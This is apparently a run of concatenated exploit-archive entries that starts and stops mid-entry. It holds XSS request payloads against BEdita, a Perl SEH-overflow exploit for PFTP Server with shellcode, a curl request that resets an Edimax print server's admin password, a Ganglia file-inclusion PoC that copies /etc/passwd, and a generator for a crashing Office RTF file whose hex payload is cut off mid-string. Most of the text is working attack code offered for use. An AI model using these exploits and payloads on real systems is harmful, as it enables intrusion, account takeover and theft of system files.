User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:36.0) Gecko/20100101 Firefox/36.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/bedita/index.php/admin/viewConfig
Cookie: CAKEPHP=7jviahcvolu87hdp8dqbo25jl6
Connection: keep-alive
[...]cfg%5BprojectName%5D=<script>alert(12345)</script>[...]
2) data[stats_provider_url] parameter:
POST http://127.0.0.1/bedita/index.php/areas/saveArea
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:36.0) Gecko/20100101 Firefox/36.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/bedita/index.php/areas/saveArea
Cookie: CAKEPHP=7jviahcvolu87hdp8dqbo25jl6
Connection: keep-alive
[...]data%5Bstats_provider_url%5D="><script>alert(12345)</script>[...]
3) data[description] parameter:
POST http://127.0.0.1/bedita/index.php/areas/saveSection
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:36.0) Gecko/20100101 Firefox/36.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/bedita/index.php/areas/saveSection
Cookie: CAKEPHP=7jviahcvolu87hdp8dqbo25jl6
Connection: keep-alive
[...]data%5Bdescription%5D=</textarea><script>alert(123)</script>[...]
########################################################################################
#*************************************************************************************************************
#
# Exploit Title: PFTP Server 8.0f (lite) SEH bypass technique tested on Win7x64
# Date: 8-29-2015
# Software Link: http://www.heise.de/download/the-personal-ftp-server-78679a5e8458e9faa7c5564617bdd4c4-1440883445-267104.html
# Exploit Author: Robbie Corley
# Contact: c0d3rc0rl3y@gmail.com
# Website:
# CVE:
# Category: Local Exploit
#
# Description:
# There is a textfield within the program that asks for IPs to be blocked against the FTP server that is vulnerable to an SEH based buffer overflow.
#
# Side Notes: I haven't been able to implement a partial EIP overwrite for ASLR on this exploit, so I had to resort
# to manually adding an exception to ASLR in the registry for this to work.
# creds to Corelan & team: https://www.corelan.be/index.php/2009/09/21/exploit-writing-tutorial-part-6-bypassing-stack-cookies-safeseh-hw-dep-and-aslr/
#
# Edit HKLM\SYSTEM\CurrentControlSet\Control\Session Manager\Memory Management\ and add a new key called “MoveImages” (DWORD)
# set the key to '0'.
#
# Instructions:
# Generate the payload text file by running this payload creator as is. The payload is called: buffy.txt by default
# Next, open the pftp.exe program.
# Click 'options', 'advanced options', and 'block ip'. Click on the text field and paste
# in your payload generated by this payload creator and click 'Add'. It will look like this:
#AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAë31Ò²0d‹‹R‹R‹B‹r ‹€~3uò‰Çx<‹Wx‹z Ç1í‹4¯ÆE>Fatauò~Exitué‹z$Çf‹,o‹zÇ‹|¯üÇhytehkenBh Bro‰áþI1ÀQPÿ×
#
# that's it. You should then be greeted with a MessageBox.
#**************************************************************************************************************
my $junk = "A" x 272;
#$nseh = "\xcc\xcc\xcc\xcc"; # breakpoint for testing
$nseh = "\xeb\x10\x90\x90"; # jump to shellcode
$seh = pack('V',0x03033303); # popad, call ebp from \Device\HarddiskVolume1\Windows\Fonts\StaticCache.dat, which is outside the module range and has SEH off
#MessageBox Shellc0de
#https://www.exploit-db.com/exploits/28996/
my $shellcode =
"\x31\xd2\xb2\x30\x64\x8b\x12\x8b\x52\x0c\x8b\x52\x1c\x8b\x42".
"\x08\x8b\x72\x20\x8b\x12\x80\x7e\x0c\x33\x75\xf2\x89\xc7\x03".
"\x78\x3c\x8b\x57\x78\x01\xc2\x8b\x7a\x20\x01\xc7\x31\xed\x8b".
"\x34\xaf\x01\xc6\x45\x81\x3e\x46\x61\x74\x61\x75\xf2\x81\x7e".
"\x08\x45\x78\x69\x74\x75\xe9\x8b\x7a\x24\x01\xc7\x66\x8b\x2c".
"\x6f\x8b\x7a\x1c\x01\xc7\x8b\x7c\xaf\xfc\x01\xc7\x68\x79\x74".
"\x65\x01\x68\x6b\x65\x6e\x42\x68\x20\x42\x72\x6f\x89\xe1\xfe".
"\x49\x0b\x31\xc0\x51\x50\xff\xd7";
$nops = "\x90" x 20;
my $junk2 = "\x90" x 1000;
open(myfile,'>buffy.txt');
print myfile $junk.$nseh.$seh.$nops.$shellcode.$junk2;
close (myfile);
# Title: Edimax PS-1206MF - Web Admin Auth Bypass
# Date: 30.08.15
# Vendor: edimax.com
# Firmware version: 4.8.25
# Author: Smash_
# Contact: smash [at] devilteam.pl
HTTP authorization is not being properly verified while sendind POST requests to .cgi, remote attacker is able to change specific settings or even reset admin password.
By default, it is necessary to know current password in order to change it, but when request will be missing POST anewpass & confpass parameters, admin password will be set to null.
devil@hell:~$ curl -gi http://192.168.0.10/
HTTP/1.1 401
Date: Sat, 21 Dec 1996 12:00:00 GMT
WWW-Authenticate: Basic realm="Default password:1234"
401 Unauthorized - User authentication is required.
Request:
POST /PrtSet.cgi HTTP/1.1
Host: 192.168.0.10
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:18.0) Gecko/20100101 Firefox/18.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.10/pssystem.htm
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 103
BoxName=MFD55329&anewpass=1234&confpass=1234&PSPORTNAME1=&PSPORTNAME2=&PSPORTNAME3=&save.x=47&save.y=11
Response:
HTTP/1.1 200 OK
Date: Sat, 21 Dec 1996 12:00:00 GMT
Content-type: text/html
<html><head><title>Advance Settings</title><link rel="stylesheet" href="set.css"></head>
(...)
Following curl request will set admin account with empty password.
PoC:
devil@hell:~$ curl -XPOST --data "" -s http://192.168.0.10/PrtSet.cgi > /dev/null
<?php
/*
################################################################################
#
# Author : Andrei Costin (andrei theATsign firmware theDOTsign re)
# Desc : CVE-2012-3448 PoC
# Details : This PoC will create a dummy file in the /tmp folder and
# will copy /etc/passwd to /tmp.
# To modify the attack payload, modify the code below.\
# Setup : Ubuntu Linux 14.04 LTS x86 with Ganglia Web Frontend 3.5.0
#
################################################################################
1. Assuming that ganglia is installed on the target machine at this path:
/var/www/html/ganglia/
2. Assuming the attacker has minimal access to the target machine and
can write to "/tmp". There are several methods where a remote attacker can
also trigger daemons or other system processes to create files in "/tmp"
whose content is (partially) controlled by the remote attacker.
3. The attacker puts the contents of this PoC file into the file:
/tmp/attack.php
4. The attacker visits the Ganglia Web Frontend interface with version < 3.5.1
as:
http://targetIP/ganglia/graph.php?g=../../../../tmp/attack&metric=DUMMY&title=DUMMY
5. Confirm that the PoC created a dummy file in the /tmp folder and copied
/etc/passwd to /tmp.
*/
eval('touch("/tmp/attacker.touch"); copy("/etc/passwd", "/tmp/attacker.passwd");');
die("Triggering CVE-2012-3448 attack.php");
?>
#!/usr/bin/perl -w
# Title : Microsoft Office 2007 msxml5.dll - Crash Proof Of Concept
# Tested : Microsoft Office 2007 / Win7
# DLL : msxml5.dll 5.20.1072.0
# WINWORD.EXE version : 12.0.6612.1000
#
#
# Author : Mohammad Reza Espargham
# Linkedin : https://ir.linkedin.com/in/rezasp
# E-Mail : me[at]reza[dot]es , reza.espargham[at]gmail[dot]com
# Website : www.reza.es
# Twitter : https://twitter.com/rezesp
# FaceBook : https://www.facebook.com/mohammadreza.espargham
#
#Demo : http://youtu.be/Eciu50k7vbI
open FILE, ">poc.rtf";
$buffer="\x7b\x5c\x72\x74\x66\x31\x7b\x5c\x66\x6f\x6e\x74\x74\x62\x6c\x7b\x5c\x66\x30\x5c".#rtf1 Standard Header...
"\x66\x6e\x69\x6c\x5c\x66\x63\x68\x61\x72\x73\x65\x74\x30\x56\x65\x72\x64\x61\x6e\x61\x3b".
"\x7d\x7d\x5c\x76\x69\x65\x77\x6b\x69\x6e\x64\x34\x5c\x75\x63\x31\x5c\x70\x61\x72\x64\x5c".
"\x73\x62\x31\x30\x30\x5c\x73\x61\x31\x30\x30\x5c\x6c\x61\x6e\x67\x39\x5c\x66\x30\x5c\x66".
"\x73\x32\x32\x5c\x70\x61\x72\x5c\x70\x61\x72\x64\x5c\x73\x61\x32\x30\x30\x5c\x73\x6c\x32".
"\x37\x36\x5c\x73\x6c\x6d\x75\x6c\x74\x31\x5c\x6c\x61\x6e\x67\x39\x5c\x66\x73\x32\x32\x5c".
"\x70\x61\x72\x7b\x5c\x6f\x62\x6a\x65\x63\x74\x5c\x6f\x62\x6a\x6f\x63\x78\x7b\x5c\x2a\x5c".
"\x6f\x62\x6a\x64\x61\x74\x61\x0a\x30\x31\x30\x35\x30\x30\x30\x30\x30\x32\x30\x30\x30\x30".
"\x30\x30\x31\x42\x30\x30\x30\x30\x30\x30\x34\x44\x35\x33\x34\x33\x36\x46\x36\x44\x36\x33\x37\x34\x36\x43\x34\x43\x36\x39\x36\x32\x32\x45\x34\x43\x36\x39\x37\x33\x37\x34\x35\x36\x36\x39\x36\x35\x37\x37\x34\x33\x37\x34\x37\x32\x36\x43\x32\x45\x33\x32\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x45\x30\x30\x30\x30\x0a\x44\x30\x43\x46\x31\x31\x45\x30\x41\x31\x42\x31\x31\x41\x45\x31\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x33\x45\x30\x30\x30\x33\x30\x30\x46\x45\x46\x46\x30\x39\x30\x30\x30\x36\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x31\x30\x30\x30\x30\x30\x30\x30\x31\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x31\x30\x30\x30\x30\x30\x30\x32\x30\x30\x30\x30\x30\x30\x30\x31\x30\x30\x30\x30\x30\x30\x46\x45\x46\x46\x46\x46\x46\x46\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46".
"\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x44\x46\x46\x46\x46\x46\x46\x46\x45\x46\x46\x46\x46\x46\x46\x46\x45\x46\x46\x46\x46\x46\x46\x30\x34\x30\x30\x30\x30\x30\x30\x30\x35\x30\x30\x30\x30\x30\x30\x46\x45\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x35\x32\x30\x30\x36\x46\x30\x30\x36\x46\x30\x30\x37\x34\x30\x30\x32\x30\x30\x30\x34\x35\x30\x30\x36\x45\x30\x30\x37\x34\x30\x30\x37\x32\x30\x30\x37\x39\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x31\x36\x30\x30\x30\x35\x30\x30\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x30\x32\x30\x30\x30\x30\x30\x30\x34\x42\x46\x30\x44\x31\x42\x44\x38\x42\x38\x35\x44\x31\x31\x31\x42\x31\x36\x41\x30\x30\x43\x30\x46\x30\x32\x38\x33\x36\x32\x38\x30\x30\x30\x30\x30\x30\x30\x30\x36\x32\x65\x61\x44\x46\x42\x39\x33\x34\x30\x44\x43\x44\x30\x31\x34\x35\x35\x39\x44\x46\x42\x39\x33\x34\x30\x44\x43\x44\x30\x31\x30\x33\x30\x30\x30\x30\x30\x30\x30\x30\x30\x36\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x33\x30\x30\x34\x46\x30\x30\x36\x32\x30\x30\x36\x41\x30\x30\x34\x39\x30\x30\x36\x45\x30\x30\x36\x36\x30\x30\x36\x46\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x31\x32\x30\x30\x30\x32\x30\x30\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30".
"\x30\x30\x36\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x33\x30\x30\x34\x46\x30\x30\x34\x33\x30\x30\x35\x38\x30\x30\x34\x45\x30\x30\x34\x31\x30\x30\x34\x44\x30\x30\x34\x35\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x31\x32\x30\x30\x30\x32\x30\x31\x30\x31\x30\x30\x30\x30\x30\x30\x30\x33\x30\x30\x30\x30\x30\x30\x46\x46\x46\x46\x46\x46\x46\x46\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x31\x30\x30\x30\x30\x30\x30\x31\x36\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x34\x33\x30\x30\x36\x46\x30\x30\x36\x45\x30\x30\x37\x34\x30\x30\x36\x35\x30\x30\x36\x45\x30\x30\x37\x34\x30\x30\x37\x33\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x31\x32\x30\x30\x30\x32\x30\x30\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x32\x30\x30\x30\x30\x30\x30\x37\x45\x30\x35\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x46\x45\x46\x46\x46\x46\x46\x46\x46\x45\x46\x46\x46\x46\x46\x46\x30\x33\x30\x30\x30\x30\x30\x30\x30\x34\x30\x30\x30\x30\x30\x30\x30\x35\x30\x30\x30\x30\x30\x30\x30\x36\x30\x30\x30\x30\x30\x30\x30\x37\x30\x30\x30\x30\x30\x30\x30\x38\x30\x30\x30\x30\x30\x30\x30\x39\x30\x30\x30\x30\x30\x30\x30\x41\x30\x30\x30\x30\x30\x30\x30\x42\x30\x30\x30\x30\x30\x30\x30\x43\x30\x30\x30\x30\x30\x30\x30\x44\x30\x30\x30\x30\x30\x30\x30\x45\x30\x30\x30\x30\x30\x30\x30\x46\x30\x30\x30\x30\x30\x30\x31\x30\x30\x30\x30\x30\x30\x30\x31\x31\x30\x30\x30\x30\x30\x30\x31\x32\x30\x30\x30\x30\x30\x30\x31\x33\x30\x30\x30\x30\x30\x30\x31\x34\x30\x30\x30\x30\x30\x30\x31\x35\x30\x30\x30\x30\x30\x30\x31\x36\x30\x30\x30\x30\x30\x30\x31\x37\x30\x30\x30\x30\x30\x30\x46\x45\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x4